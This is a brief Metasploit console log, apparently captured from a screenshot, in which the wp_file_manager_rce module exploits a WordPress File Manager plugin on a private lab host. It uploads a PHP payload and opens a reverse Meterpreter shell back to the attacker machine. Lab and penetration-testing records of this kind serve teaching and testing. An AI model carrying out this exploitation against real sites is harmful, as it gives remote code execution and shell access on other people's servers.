 msf6 exploit(multi/http/wp_file_manager_rce) > ex
exit     exploit
msf6 exploit(multi/http/wp_file_manager_rce) > exploit
[*] Started reverse TCP handler on 192.168.21.131:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable.
[*] 192.168.21.133:80 - Payload is at /blog/wp-content/plugins/wp-file-manager/lib/files/Cu
tBQO.php
[*] Sending stage (39927 bytes) to 192.168.21.133
[+] Deleted CutBQO.php
[*] Meterpreter session 1 opened (192.168.21.131:4444 -> 192.168.21.133:41198) at 2023-11-2
5 00:38:11 -0500